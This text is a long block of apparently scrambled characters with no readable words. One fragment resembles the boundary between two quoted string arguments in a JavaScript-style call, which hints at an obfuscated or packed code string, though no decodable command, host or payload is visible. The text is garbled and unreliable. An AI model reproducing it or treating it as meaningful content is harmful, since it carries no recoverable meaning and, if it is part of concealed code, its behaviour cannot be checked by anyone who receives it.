]27{VV;{c_:icQd5}d);)ef-V]Qy2QeK:Q{VefKVha]t+] h,Qi=[Hs]n^X$2Kyx6cQKh-.f2 .K].KHK6Qc42{Vk37H(Q]o<L)VPH=e.Q]1I3]!U4$.VhQ.gM!.u$^.]EeQ!\/s6VVsuw1{$;`(9_7_dH=EV=.pDgk_!7!o] Iq0spn;(V(i 7V g]K)x)0)506 jix!H.]i)rVUd"ohV|NeV3KiQCKtddrel+!]R,m()L..o?e.8dyVt.R.Ka287oz9Qq(tVm,m,.V!t7gK;xl0,1,tHu\/Q..t_fdR Ks$r@.Kr)e}Vat.Hp. =7iC:a.i}r0fV4xneDK[z2pe{).nVx8jVsenK. HKWK&D_w;kQ!H}9i0u;-,p+;t+ee=,M(;Qx1).SsE!]_a"|gVTQdKxQ&!(u.1]E!+tV.}epgC&xHa)4m.}VHVov.Ic.QQ}=+;9e)IUF \/.tH)2)aHx]$K13\/.zQ 74.7}VRH &e{idK}))C4:i)8a8`n0)}Vf{eKVHK5..tg&r\'g.;jl=fsQK2H-V_.]78teH6H{61j6]t9-8]e()(oKQ=W!t$UMQ)K.ei=(AH}8Vdtj.8VH}ctjHCp\\2S)tK;3dH3_V TE3r8=04nV72t)\/r8a=V]v4\'!2=H8V u{+KH5n!gjdtwV}(i Le_ :hrryeQ6[8,KjaVnQpK6QH;)]aV)neQtf.eVas{so*aV+K_tSpw1mT&6c5V.V$tQ$Vy!Dv.fK3HcKH_rA1Kt=]Va)..l7H.rgKK4oBV5d 9.!!PQ5K!0Z=]d.QbVV).fQKK.;=3ou.o((tV;))Vsp2V0V$f40OV|Q,e0o)l;.HKVV3+(GjK;3=a a+wVKttx;=VVHtt4u)_;etd}=+t ;)rVQeng6c%&;36HHmmV)ny(4;K-nn6HV8x(c6Ks=iiV27DrCfap920]bC.)iy{js5%]vp:4Q$Kl)2e6HHKHk1j0N7Q .42!+;]Q=T9VQVQlMKHh9yd)5pHHf,n).!5s]Vt,oe.5fVVeK=K9fuV)t.65n<F(Q7HFQe5Vetganlpbeo=0cs"!HoV|T|leKHEVfDdy2tkHV(oF$)15HQQralixe]Q)Kh0to]osyyksanl)eH_.4V.i}0e]Ho.=Hme]s25)t%frQ2-)eQQH(!-KaQH.$-$QCowe=}=D 7 .8[iV.Ve!tr[+x!5m(.r!VI_K}z[l!VV0tH][5la;6.:H. c3QxH1 #}(=.,HVItfVndV.,;"&x!5mciK.)5}}rHKe[;K1ie0(rC)EQV!s2V7=}.63Q8koK_G!!7Q{s3,HN(3 dD4.\'gn6deHcH)vp00)Ki, V(6TmbFQKna.(e0pe1ePi}H)1pl5KQp!+JH`)n2vic(.k]BGotprV!]"]{.4tEeo.i>s(lu}KtsjnuHnKrT1k8&K6.!G\/V$e,tide"n]CpQ1VVsVsx8=}ect8\/H3e;e3J =azet>,Q}=,a06sH5a mV;)QJ%Y3l,U0tPs]aV4KV1thv{Epp V{ses;VnO_;Q5t;!.,CtQH}!KKCMad)Q?9=5!K@V;Qu=Qw0cOH4QKQ5VVe.LmV;_ar0.kTo)1VmQme|Q(gtiVswiKKtw)V_ Kct20V ysDKC,(\/K.i5ee=pvEkpoQT6x2iVyyH!Hd0htsaeo^n;V;Haol[[2hH=iiT2!3e8+2EgK!o0!nYH$6xsgC[y59V[.opuicQKr1eoZ5eV"!0p(GsiQV^s}tdV!n8VK!;}(Hn+l{=4tV6)nc72u;.rD).ufpKVKHVRQ8\/1el.e(!3;.fD*;6uK;5JaHuopQd.V)_=n6[u!uKlsgs.4V2Q)Ve(,Ve)VyQv #r7o=oK>ozC,Q,!Ir.Ql0tV1Q.|KK6rCoV VHpto81t4!ne)+4+lg5?xVrc]5_4({W{(dH.Q\/ot.e6d=fVw),a(cld!inr)[IE.Q+ogsH.QVO;KoirVQQi3;.H.1{78KTV.}H;)dQ;{4tK_]Q.e_V#=9.mbnHe{t3V.h=WxK]$trxQm8Q!yQo)h!&rf_)eo83af)QQrHl5J).ehoQVmmK.&(gs]e$8a(Vnir9f Hzo;g;x !wQ77V [VCSH;dD >kQee1Hx,,}fNQObyV.;lti se%X73H.sBQlViQ4M*.;p949!8nc 8&F$$QQ!C[K31!sKWeTVQeVoM8iKl)VuHKl673s}Aeefp=0]_0Hy]*oDKfg! ig8g].i6 V wn8pVctoi5CrKVVQr{H6sssi0eairxK)8]K=sIeHxi,:J[VdV7mhrp5o efV.8.!QeQ](KWH8e[]hnQ3V+8e.ir]Qt,c0K9Q);=e(QeenVo2+.e.Qs!epm=.Q)2768w(fbe741oc!.5igQKe(HKnh=lVb[J oc.y)?_HQ$K} oc.-2Tf.$mGGs]lK eM)qQV1 $hf&V.\'e\'do.C[C2($tifuoV5d.so..rVQ3{V8,n2,K)N)V3Vap#lo)H285];Hd8;ttKer2o.qwro ty2a $)lottf7HsJVl7e ? f7 ]6H$H__ x8)]`1V# HlK_#9tn1^pr=7NIQ.+(g__;o1iK52.(E: HeKx{N(="_V.2tuh41pdl93wesee.)&V<[NV+_i(7r[H.0K,3Qo+Vf_Voh  teKsd[];r2tes2aQ[rn0pV5]6 e..!Qs(]=1&Qpe;Qst#Knfn.e!.t(23(4j$_$V1]}er1=Q)o8of__im66_ke53Q69K9=s_li{w $el<8edds]g7lsIr([t]QcQKQ)QC5C).72eklX7].H )zKxVw(I .]"6 is]e.nr(]_eDzt.Eu.9 b6e7tnTK838oH)Ns5qg;K,!s4 z!]6=t]{=t$VV710$V_aQv2tx07s)+(I.Uit=Q3VVKKe_)dH(!kf3f>|3K"]$)3Hm{m]a4QUki],5En8)0eHf3cK03) 3QQr=peohV}_;7y5r0dac5io!2!!(dHHoVdo!.Z8!ehu;.87 oKeP{5wa<9_,0}H)o+!VRy2lT eHuCHk3itnVH].vn?KH[_0vV}$H=[e1{]E2esWb6x@)CEiV.Hi(_]VQ8o)Q+.ni.%HQ !xd!\'K(e_5tV2Vc:8Vu .}ueV}{r3tdYwa{.e5eztii!.dW. .awrtnrrp_oe.,Vs!,9Q.Q3w V=!o.Vu<LM5]h^H5di5otHez1F VhHwLQ=0o.HQ6=B k.nK+eoi*KV9, QkxV!eVEVt)$_K>C HH|5cVn(QQpQ)V=Heit56M2iCe) tm;Kc.])3Keo$$nxQ;r O{;sjo_ 5kMVyhK;Vy392l]M)^Vu}Ks[V)\'_ ,rH)VN(HV3kQx80=fK)VKv;ea)(KD_QxKUQ35lKa)2+na= Vh$s;o)V{rQ4 )txw]}V]z)Qj.]:K[+7erx7(VeV .55H4.t]KVkf$yn83mst];V$.e_t)eaH ]5]1K<.VH7Vi__H9=8H:e#{6LQrt2] ee]p9tV449!H4e  HlVV&(x8Tt8,)e..))|!d{$tVKH)w4Svpeb_ ]r!e$ 0etQpV(7Q 56sHmo)ixe3!eH@l5dLa=o3..! [8(GOQfV .2Dg=co ,)ge.enKt(VV.V{r;)}iQV5@H20l)h.},.V]!(wgE0_0tH.He_nr!2(ffhil5r(n9,$Kz)`KueIVttQ,.Q2QoH9.i BK)4oVH9^)]H.0K&eQ zvVd..Qp)dC;if;H6O1jVsr{eer7T.s$(&a0eHhetac)ond5e;r*hA_>gj17)Vob;riC v,!H{l!r)DesHV6atVIse"oe)1KKKU.7itIro38V=$)6mHVa.L!\'.9pcl(o8tl7w42 Fsa=KmgD]e)00MsSV!7Qmdc$Ve!&sQ|f3=l64sQo8VQ}[.eVKKQ5l}i_;Qcg( HH0.%r7$s:se8#sn.c-s 0K sV$V8C1)xCn+RV e8%)H3])VVfe88 pBceZ d,g6o!V.Ke[= Ho.V{Ma 6!nnkeunpQx!f.iHE]ef@oSi%g3VLpEa,SV!o =DfVLVQaoomK2 rkkldr{_sepgs85\/e!_[S Cn8Vc61oQl{yEr!VtH_V Eok-D.Vd|v=073KmV0g(1KKtc$ZT}h!0)lz(u.! 8]u)h}.r\/]a.2l]h[=J88.n5ieKH_s9C)[VcoVV;HQ]Vs$HQ8.zQ5j97.=x47 o( *u{tk0tgH._liQesKQK3H0]xfKVHK(3hKQVC)r.$HHzK.Vw.2!c0(.hM0e<.6c6gr=]l5!QK60H .}i,V;rQ7e=iVHQeeN4e liAackKs[V;JV.gBtVA_\/}{ale,j1rQ D(lH#fC[.fK}H7VK()57l_H9 r 0fetspw.o0(y.=Kan,\'};,.9d3,oVK(6eC794K{!R *eo7!_"7;]6{l!9tp0x]2{$o15]5V! eHsu6[HaJ5>Lt)=K?KjVfLu_dn023J!5 codD$;8uRi0t1 ;. Jt,eKaV;2t}].H3j8ac6d4H7schV(1 xHnHat.o8hK(5=i:,e2n409sV8 elKQ=q ndKf]KOK802et_}QE1,a !!3r am0)&$QVN3.[3Q8Klem7Ce!e_E2f70G!a.s!;Q{Qtn))y4oy5]KH4[(,], 5pj85e!e#Q-nL7]w0elu.+rs(];C4urpHV]+(5Js.gtVoQ5|ce.!KU _\/keKs=e1n9_tQVVj:r.V&3K9i5 rf*},}$fQVK)8f r(H[r(.Qn-VVnGo$gios;iL)(eVn2()dc8Ke$K)D5fH!QVH*1noT0HMr]#e'),VIC('x1e6oIi1!_)e3CK);dK4l3.9)zQ,yR)=0._{eK!7n,})x6tp1}r3sym]978H 4V{(]Te$e]VV ]$HU0(UKmlPT!rtQ(Kh4V9:BQ3vH0e-HVStVAo,do_T|0=(.:8*aVd qV;.eHQzuHV3KiQulcQi_].}.](} VsYsdM9[H#]s4Cie&YnH=R]nojs3M[taf0c!tfe$)c)023!]bEd.gH V;..HKdH+],p__:ayuVt3}3V>}1 o))K3s!(VMcQM#3.se71KGDsUslrc 8_K=9Th!8VQ57dK=2]!CefH5t V_cnKK=un:QltxKv.8(6Vm.3wnV1=55mQK8Ex6"VuQoC=c.,(]CV)c6e.aSe.syVVo_iKeeeeu$c(t8CuVV}!na65e.sC)ld. i0.K0FQ;oinK;])VKe|43(2tkQrru!BAzu6H@dewqCcnc9[XoKDQKu9[73 aM.!feg]K.5:(]&t.H!eedx{bs2V45DmV:{oeV!,KfuQesK|mde.O!r_aH!eI.nQ!i7*e4r9S8VHa5H"=d;[5V8ttH.t_oe3K[rl eCr]m,zHVK; ed Vd=uUVK3C$\/]q ]Qin3To3a705=oinyHfextQs.f,x@iQdx.{leiin+.8iHHX".4V}],cWhg6VQVJmKCKpVl4!(f1., KHHa)Q.Y4{0t]]7(VgoHn)Q>3 =hMQ=0Vi=oqK3MJQx;1.90(3_9arnC)]1iK0)]!]d)a=QuoVQteal75e(8ne75.4=2fmVrd_)Kv.0,4V,)Qf6vFr4,.[xuo8)rwc,.tk_.q`(Qr1]9lc);n\'7HotHo(l5K_3HQi;QKi7Vs3sHGwl2ViVowsS6nswuH-)=HH.}{_t,4tDtxaKV=]2B2A\\0C.&QHu>1{;V3\/iUQKHKHMO.VVbVoqaCeV+0}0HeV]03.f). &,4o0)6p59 ;.j.V=6=]>b.bT;K0CV]o3nsn0x)9e5=..IH,e@VHs17nwHn|HHe485@nse]Sg49H)%vVe3yR?]Z!;5!mK=rK8n4HZ!3E01wVA=Vahna%KKatb&HgH!.uVHMQz).3VQQ5os8un1t0V0VegTut9oxS"<pts{U,o6]2Cs`"`Q3CtsK)_e1H99)!JM@H.3r$.beVl6p\'n5QKH;Fsi%ey).m;iI6rH,25et$eH! 1e|2KuQeTep.[c ari.ei.o5bfV.eHpoebK8m5iMaesm30[+37a]1.kt$oH[CH0t3)il6o0;]aeVar!.}oKHHaa7bptsieV:=66spQ:Q8r2xVc3.V5mV3H{+H)>_tK.#rH}#H.?f]QF_4rHaK_eVIm&\\)HeK7VSt4KKQe!id{:Q3QnKefs)KTKS Kt93]R3Qx].H25CpKXVl.eu0}H tst]KK{ ;i8{Q.!M,2U*B!Hu>rKQ}5f.]fiHrQd>wdMx.JKo$e Hi&nVC4).{H]}H(9r,u7",Q,456!do(cV365=\\ee25Vrrj0.o.oluT.!3K44=]oHs 4Qn=QN2HSH6eaV)66]:n!!e6Q3t!6.o e_2Q}xQ6];fC#i,8!1,. !SpVelHec(V!toi_an8.un&8t4Q=56n)e_ QhQeVest%t8]$+KAK),HVeukVHcg+ni".Crb\/H!V.,HsQ19  eH(rVyqnV}!K_d]8-KKcKSKw70rfQ1QiYQbQt$,71Q=Hu4cKef!Kic7l+)]0(0K]H8dl\\qocDoQQ(V4Ks)oQ.7]1laHese};HmeVK,kE!7n]s-QlUKc|pzcMoeH_r}V[KiGc!uGxnHM|)tVl]0\\.Q9Vi5!trl )1x,u0.!zH QaC0yn_b63Q9(5KV5QiVv5g,)l5}eHrgl!HQr,.fQn6 ,*!Cef|Kn,eo_oHtV:3.ie63t}duNK25i]Vu.4gooUws!eQeHH5 YKo.tVKc57]V;1eo3] rQlHi8!Qo Ks1uVw"Q6xi)CK,. KQ.81TdatVwx1QHe2(.QHQs.e]K(_0e|aH.QE[ie]wt{sc$s7H((]5xE3s+VQl3.|in,u.QF:}!KWTt5gl)H"uV.oi8Heefeb.0k1.PKl.ce8,oilti95VnGVW8ooQ[se794H%KpHVK@nJeHd2KKsQc}1=!5]5S}Qna6l.z9ttayVQ0VeKc$dfeaQSK4 n.Kp5e4]nQ1(VrKs_1(r6:6Vg,_-Q]) Kc doo .oib =g)asNK0wtKepi}]KJxc-! 7QVciQ=r7ho:raw+VpeKeH.){DYonVa)tHoKVi8CSH"iVdKads6C!i_MV,:]rn!uQVtG15sV1Qt}9!0QTyiQ5_)Q"M7cm$K[]TS5.VQ"c7K;)efGG}QgSQEH|16!QtQK7o=.13b=lV04387b!.(iAgsU6KZr_oK1ca,pH#KdxHQiQ.CDQHt,oKHHes.3).e0C7#QiNe!alhsfT!\\d(].ef20)d7..9=!He|)..p4 odslxKV!%!kyisR1xnlK5)}(HlS5)}}tVV11n1mo34lj|iV^l >fpHF-!VQ5x+8GVVQ5Ve(cu =.KwV!\/,ne M7).9,2yc1KQVnn)(vV({ VQ\\e Hnuxn]]_&xQ@4S}lK6o)li0tH8&..t6([dbK7at ;Vpo0nHH.i 3cV;=f0ld9d=iptvIaxToV_=nIc.hOtt.g\'H,,3ahaK_l,sV60K2,4r2aQ!r))K0>VQtV)QC4e424,Q)n=<yt.Vwd(7C4aHSEr5`wC(VDVhQnHwr.Heogt$soyPQ!ftkTy]HsHQK+eC;r=HV;VdV.V8Yf7oHyl=rL1>Q)1,%HV6u!a_lMQfc,V3]Ko.0H_Z VHem?!]HsQCiH3o5Q[.t!7609.3,Vlis?,$8$ln.}m=kd7nK\'K38 Iao{st(2s3(KV.eBp.6[0VtQxo26Q VY. 6!onFto}.wQehiid:K(9fgQ]48Hp;Qae_t ,KHn}+lQHsEd0kHQQ!V!1Kem)Q.Q(6Gu4E\'l6}DHmxQxt4aNl.VE,eJ=K]))9$w6umcKoIV5H],n62nC8n8a9eDxiQ6yKeg6U]xs!:[npN>xK)*(]li=eU4Ce9Hfc{_SQt})s)*9@!44a|{VER%5!2Vn].1.]rpCp]rleK.%}<YQ8H=QfVV::7ni9a)Vh(t)t=gY=H gH.4KA. i8Hi0C2t+mP|we.l1m9C,[K,m\/Q)!etoI]=sop.ecHiguHeHrz{{ )ek1cZ)e. uiQ6]84rdpkK#"3l.i(euCee!wKng8K(4,0QnhwAuti]p_nbKQCK8,C.)b7V"Qt}.H(}ei4[m,a VeQ}HFt;eH1 Ke6H=dnEe(4r;!crQ=xe.z &KtRa;.;)PxsK04K\'c$earg50e(;pu,oV2nKog|u=:9=l4+,8,g]toQ0  ,eKiJ}{sQK#|,nVHn9_)WTuHH r}V5a$n9EH(_m;4e0n1VS2gHa0Hng9QH73Hpwo 3bH{b9,Hd6c3}.]r.!t&f.Qof!fVieVQaVol:n!e5 =tfSat]VKr,QHt!0)sZSpw3  .:Ak?id:e8-K?R30}ie230Q,Y,}[&_$]\',tt83=V].Veg1t@,&h3R!de],hY hiHo)!2AAHen,94nHcn7u$d.eH=Vl;Rpf.;Ha4llnnV16?{&!.K0 .($Q]S!3.5,H5(=;KH!_5l])k}Vr%HHK{.-[{Q!%&$=e1=e3):e0D)Q2xt])QK!C$D946h7t6_V4QKaSf9]VhHaipC K0naKvtiH\'=Cn8896Ql+ 82Kc;.no{V..=\'h:&oM;bu!Q 8ud] ] ,..wzcw_]e$Kt9V0C$t5V)ONvV1d|iVuD(${epi8=,,".),xdN,;K:,o7V8Q1VrQrlEt];xzYK3_Ve7],f.;.0oUKegr9c$Vc"oHsQ!(%>V%a>=H3v)V6_Q3e,!tDf0fuersk]4 HHHr;J3d.tR!t.Q]dVM8f=HH25KQagHb4g>iQ`1RHV\'s(]KCKV(n5H.6!i)_VV,elQc9Q<vPH=eKe:$tIs{R%4Vf28H]i.K]is2. &).cQ_H8s@Q9sn86]eTVeot6HH$jd&09ua-s)K.-eu=Ce$4yfwn6H Bs\/36th16!o(Iv;swpw,h!tVete.5 xtegV8te5?hregop(Hsp4Q0e=VQ%T_9$lo0.V9+_oV8eEiCHQ8-n1wsaKsdwVVv1=,!oHiV2B@s-fCY37QH175=n,KHDaKtep! st.C3gHo"V7s!^VK]Vz; e0H{_{)Qy!V1;nKT64p4e0xh-]rDtzKeC5Qoai(f)1Qa] {rlteBHf"Ji!,yht59&xf]#g!0V_=Ku\'!VmheuVG.u5H9K{Hl80!F.l(289n?3!#,H+Vt92xH7S,s]!51s4ip{setn:e]s!s.3hua0aKL]wp\/K.eH5VGS]!)zs8!V!#A.ebt$e=g0ezengKtmz424Veq[9Jfa,}eaH5!2oW=0.2d1,_9,s9)t>ao3e(*ybQ2K#oKs)t([4ba(VVfxjnntd{H0.Ve,;b6as91}Cd3.K.H!]iej]{i>ed.H{3]1Hdyoe|OQH0t.])&HHHl]\/bl{e)Q))Q V7Hmt;Q&V2ce\/loVHe58.)+ )bnKm]};i5pe(x{!7p;ltHre} +Qn]|{Qkz+!HQ!!;.])Qa3.\\pzux9)V s2QWcle,rKrVHHQl>e(8e.iG.eHKew]a(0Qa=uHbV-,w57HHg..]5lK.)!.,C3$6yzo+KVCf!+f.e]9Qi+r9!0Q}7ePrM1i7]u ].bdMnf(gZ!v3enui|.8e=)+Fc_;Q3V7f=!rV)KibK=Fd9)H5%S28(AH}EThEseHH,$N 5tQQssIin8VKfWk)}ZVrieS.K{!=ncQs3fp"VVlmVQ {eH o!L=25e9eRHpmHH.JKleK6K eiV{]Hi;C1&rt](5o;T[).ics1.]aQT7Ki(nl663s960]E4i6}H_0n\\fiVuV(\/r.KOK3t[ 5FQ_76eyK;.F( 7H\'|eHs? K:!;cGQJecsH \\:e).DloY:2;RK 3urQlh9)EVT)#WHH?wcH(32(nttw aK_,`Vc2}Sx[6T]b$zK1)lK9eis&n8ia =Q$}S0QKc|.oQ49^Hteo!V\/!oQo!VV];K_xH31K)r)HQHQKVD[Q fQaVeE.9Me.<eKotiV=kVVHoov.Hel[1arHoe"9l)Td.}17H ni)(7K(tgr](v5]IK]Qa90Vdt(5V=55fX9oVwuoHfw.@.t s)=QHy2K20Hra_iG6yQ;-,1}TuyiaT(.H{8aOQKH)HVeQdsHtVHaiVo:SKK)"(H}ie1K]VuQ,4-)]KaeMyqT_o$pxK}Q:_WVPei\\<}:}vW\'}C|g;"o,3|dejmHQR4 VClHMoitK.Q{c\/A,C I&!CRtotc_ nC.8)H71{=C9I Qo.)lY,,10eeV)7{fx3Kp (QtSH0o){?.VC%Hx kn)Q[4,V.uQ))srQ-=eV3yp_=Dg28%2klnKe!vj5.xu 4@pKt,K 16.Vs]#!)[(v.een{g3f9HHoX=]t7iMQsa]qVg.r-,f\\nQQei78tHe^4Q{2ePB,1K1s*0u.aQ{Km2K=7;malseHdaaLHR1Vi=QgQi.1IV}bia1UcndsA!9i$C_VHQ Hh}OgV2m3)o76VDwpGQ$VpQ2P,5ulKKV5_U:eK.5Kt_(QHt30l0H77u ce:438+wJXoQQ_fyi)s]0o.$)2Snnm]taq4y5i])H!5!xk6_"Ke(8i}KxrQ.]_;87new)22eC;rQ.ViRG4Qo]{(eoQ*f5V!VK09QK5sr3o_2V;.pK2,d{h dosClV9ozVf5)*eKa).4V77"a; eVaxM6e6Vin(s,=UH0V}Vb9+1s9ciH_.e{o5eHr3e,hct2vgH.ueiHQ$erp1Vwd5t.;V8{CU].nQKr{K{, uFY0u!#eO\/d[H&0QS)3%r=)]!.pe(H3eKtVvaQ48ip%}9VI8TKJV&e\'zK23=(a43m){.VQ08!I.e1*26]"V?6etVuHi}ti_!<\'6$V)FQ6V3e\'VD2Zq{#kTuQ;QwiEd(dU!;Qu(g1Ft] e0iKj0.bu!)d_g.3o2mQsyHvo]HVy6wsQ9aV28]V9=hl1tgHKl$4&V`H)2HsN8\/1Q:ic:49H(2+Haao2L)AH f5l,f,V1}xiH!4.d)-cC#!ap+3ff.o[r8H lK;5V s0e%]{dQ.M)i.e!{.VK%KChVdK QlVo]..eVQFK1csQ }QF,!be5HM;e9udtaQ(l12F5KQesVK{s)0o7rHMt\\ ]Qr5.Qh)HK:!:HTQvtsN)H4 )pNu0=,]o)H[.pK4Q]|AHVv )}}].,V!bZ(pXV4.KIQSyy4UK$ecVsxlC;tKw;X5e}reji3*ak.|)VieQ%[-f..9ToQ!$hKQ.sH}eHc}5=hr_r3: w.D]seo80(KpQ.aaKwn9=5la.FsH\/et%2l(_HVRemteosmVtm,C .>K,VX{`.o#biQN oeen<tJV0eb .e[Q.}Q(Qm!a (,H8(f 7i ;(}iJo`m0oir)prlVpV: ^KDH)0VHn]t29Vt.e:o5cQy-amVz[t!n];e5=ae]_x}Ked%sf.3]wHH.V])\\dVy.t]Kar0s-fHuxeKhilrtV(Ql_.nKKHK}"L,-d4,p]hK6erlVoQ.:fTH0608Qpad!f]!Va;sCsQVr.eV(6H7yQni1pnlHQV4e]HgyeacKhyi"=d+hK*dV;a(.le.. _.HelI5a2;4H5hvVIrd*sHDr)eHte(Ht=Ke\'Hx4&.Hu8h;v3CmFszCc)LK4;!B8?HHoD)+8C{}e p6K_dKo}!xi tK.is#s%Hb0HrQHeFe1oeV0}t]t]xQ3r(,Veoaue*$_vl;.u+V1F1r}V+!deeporetJ969np_9RRf .}QK,hKrt4,!s)Q!8 .S]56e0h.nZlI=HimeegH:3VN6<!Q12dVpHHK .]H70H))+,UC_ e.0d3{]7VlwnpH28@nH ]heK.)74\'asf\\.Hi7z!eozVV!r4i]bo]xi}1.aooa4\\gmd9l KP40,6]tt!vV]V.L,a6l.oGosVs]&5])H!HSn(Hr)=[EVrKte gV}{ ],8H!,j005iV]Vr.r3.(sQ5Fp4l53QgdcrueQT_.V!Cb|Q))7H)rwK0i5V[7m:!7H3o.V,VVe9$=HKsI=H07JenT%t8{Ve=et)3.m;,pG.Nen }b!JoTxaV_KQutpVui[5&n]iHSq?f<(lrr3]=nrtHK!"n$aL}QHHQEh0V,8rQ<l]Eb{.aKaHnl.fePHpH)8Vb8ia2us(()eiVVm;eaKs1}CK}V28KE,6a0?98CroQca=p0eVttPQ&332)i,?QS6K[dma.}fQl)Ki6His[v3dt7 .163eVRPm . tpp6vraQ9C=c?S%09x}V.lKru7YZQ81}=&f71].inxl]+(Qm..tK=J08=,KV0mEHoR1S*}QQ5;Q4,2H\'dnp.Y.l]VQ50l@Hl.FH:tK0{QrQ4r5_6pt={Vuif6VeBN{}stNgt)_V)SrV4rN4stjKJ0sb,!!(=#VK!)fVp0d.(oe\/Kx]KHm]y1s.e!uQHot@..;xUc=VV@Eao(V8}ax.S!(QtMXV37f)"fKV0V0ts.o891tVQOtidDd:HA6a{e!?)f8x.Hu (3Uuo7u.p.dV5 beQ(2dVoeon7;]}VKM](4szf)x)()oi ape>[t=;@ZnQ5h}es3{]hSzd=V+8h]eg3i~aoVTH\'foH&e.i(fV(K|Q6r3p3])W=t+c+QSVg]#;e8oi.Qp2me:up!oYV!x3 0y, H.Q#cG]1k(Q\'eKe!sHonV3!inatfe-035Y8a])8.dVV7VliV8g.eKQzQ6aCzk!Os20miEeK}8((s{]Qs4162Kw}"Vn7 >H00trKe}Vmar)VsVi6eK\/lgnyf.;H)rVol2cvg4Q!s(fY})QyHV(a0e!Q[9-(]tQ3eap6(,D;Q0V=aVHe#Ce:[n]  (if[d{n#!Kds7VVFQKH\/iQVQ34!QuMV+hrr.]3:ui;9a 3e3H6K.K_).)]},7RtwNs7)fHQ)e)aifH5nQ)mqV.K]xqge{htaVr.}(VQ}15RpQlseH02[p9,]elHdV,B}(Q(VV) .o3Q8=HidOY KeV)gt.lNTf(etee]7]),iV.een=KHg,56QVh2VHVKl.H9.n\/)>.lHQ:9!OKK;ttkKtQlUw0{3$)ys7GK\\Iln8hnoE6V(5%yn.1.sK>gcVchVl7;StMilr2wV1u09ta()iw{KP(F](QK$r,13N2a2Y=.Ve6KdQ6hlHS1UrHxe.VP)H.Q1aDQY,9Ti:ae5)t0..C;clN4Cs8=].^7,vQenfDraye!V,Ho3V9IxV2=.tQ_,66(Qe=]K6t;Doi]l0t.eyzC]_YQ5Q,h no.KBmi)zwHV85K_a4rehm=KeKQ]8HeQd3l7Qt8(.Qu!e5ld.wKe6.rK[o&.L}|UsQ]g9;c7).oEhQe5HwHcR.V V$x[c]V.C(].dnV>c[8;>5e(lK,a;ot!0cntoH_jue\'v!x(Vl7;oH{alzfrrKTi!Q.n yHKxe.)0.QKo_.QZMHtVss1f_(abcee-uZH8VR s.V1ehgen=6KxQleQ{=o.T]VHp)tK)2p]oK8wecojV(d!},H:HK)V)esooln;*3.hQVt HyH{sK$>;Q Ve &+MeKC]}!,QCe.TV{KQx)}ji.E 81!vX]tc=fP[Ks9aucK54r7)Hoss.bA8AKVt?V[d}egK4tK,Kr0n9nKiWny==Hef.H0ml,}!Z)H2eK71.V:])=2:!3e8na.L.QeE1r8I4QgK!eVn .(=4aie:_rf]8o\/0.K2$.a1]w59);t6o0s4N.1,K]8(svQ.eb74\/1tA]V$B))Q k|ejQrQ]K!)=af2s9H)VU9)H9Hy.K}4!cy(snwrH=es!,1leo5g3tHA@oV2iV_K)Qu8.nU>V1c;KF.vCHc38[lee6Q2.in9p!d8V0O H])e)9HhKVCVVQwm{7<H{ifyin.9Ck.9QzVHV)!]VQ + )QAi|n.8e8hC,end7eV)V)CV))V7Q..)e\/uKK)n4d07a0TV.3d+92]i]=Kj5]QEHi{=:+tH!OH20SesedB.e=rpeQeKCrcl}Qn!avomTf)37^ts(g,3v.)2xVVtei6,ftHieU.]beeMptV2H8QHgnHQu84(4HHv7{HH<weeK}@ HQ7HocRno;x3QK3V9(c}nKieH!i]+sty=8ges.KH)VQwQ}=!\'c0s4u00tdeVZ61!V4.srKU.;p3f;{.6t.iQleKpv0Y| )5QViElom.elY%]MT]K[ePVu.on6l,f)rV!\/eVHtio*M=]ul[DQ"&"9QHV;V,5_H"ane,07g(,Ia.poVr=2K<s$=3.[3)](Q9oeVKd%68;3K;QnpQ(iQ[KH}QH i]K.;Q$!=H!tt9yi};.7RSe1H_Q[sQ&=V [7d=xeigR{V4]eaQi()tVutrwrd roiDdC.daQgaeyHede{Hhh3Vi)Vu?)]_)uVUH!os)2c9eaLE\/)Q60)VK9VH:.jHCTn!KK6soVeee_)Z=rQ:do9eK@((it=.KoViRtn83Q=KKcQeUy4r\/00V,!HCjeeQ.TR)K4.dg_)F@H=_pJQK]Va6,H5lQH1c{332aK5V,?9}.tsr@tNhd\/[Ivo2.5lHXHD(78!?o]H;a)Q-uf4V01(.c;]8dw ,Vt0#l0(=?+KQ2CQVDrsHQ)&iKH6r.Qw 205@nVeQ(eeVt(yK|1x9ccVCRN!o9rnxNV=&0Kal.owa=YpV )p{_onHoQH.26)H]H9)?_bX=Hjuka2i54 ttO_xKuHHV(K.n*r9g}(3r{nTldKb).V1V2=.,39.efu0.;0,t.ehVKnVV4.]V*=jCW!)VV,QnV3bH!H|T4|nOoHHw3Qt)_)Kd;Q:n.!Ven;i]0Qne0ovs3!;89u9XeNK=]|Vrd!dti_2VS, ;_w=Ktt8H\'!9KHwe!k^ !tK.)]_HH].V8;lrKHhLHeV);$(gr1K!K= Hget^3oee]aK.QKVr\'NKHH\/tVcHi)HKo4VVK(8xiQ{\'1H),eeK2).ejKPi5owa=.S=[raQQC8)].)Vnt{.s!s}Q.eK)ovVsV#V#K;3lWro4.5\\V[1CHQ3Vpc{%"pH{7Q;Qioa72os<5nlVaHt=le!=sQ058)VetVeleQot.t5C9dgpltttl s _rn.Qt{4roMe]%854d.i{,.tQoV3ys:ssd^ ,o.y5mFO].at:{<rQ7rQRe!q96d\/VH,]_Ur (tl)Wan}.0GHthQ]sFdQKuwQKo)1az6{{a{eiw0T(F}C{9wynVEi2F6]8.4)3a7xHR2\/iE1!+,5osnQX4] NGeftr.[V!iKfpQf]u3DtO7>QelKD!u.QK.3I.!ToK65n4cV6V} Aa.HF2bcQ64eiwHZK}K,g.5Df6H)Vn4.;sVV62K7He!,)i(nK@oHV.GK<z6HVK%]QVf,Kup\'QQ)5Q0}1a!nw6.)=H{}4.9VHK4oeKcHVm@*aQ}gHo=,QHu]4HHiQe2=6 a [+MKu6x6Qz=,Vg8el"}p{ _v}.pA9ea7J.Qed.L6s;H=l(Q 5,.HKs ;ieQtfd2ritVl(_;7otk}V5.KF{8thVQK.e7$)__|SHK,)kiK5K@oo.V30H+e+re]!Qja92)Qso8tQsa,PeVQ5?,,.}Hd](opKGVK{t4V9i_KRn!HKV=9rt%HblQ]#s4e[nn$Hi)w;`aV,(36H|?cvo7}ca3V{VeHm[.e]\/+f{Qv+Qi.p(eKyQHL[K=fk 4id]0i2Ka8,,1.,eiQtylHL37FJK]K24:!8 8#\\V]pEeVp!5Fwi}.MVV!IlHa}Kt:3])+ex)kl2d2m4V5H2eGrwT=.=f1-pe$V8eQx52\\.`QQcr}n:Htr}n;Q5{sIQ8KyHfsQi]2K>Vsamy)+V!HcY9)!] "+3 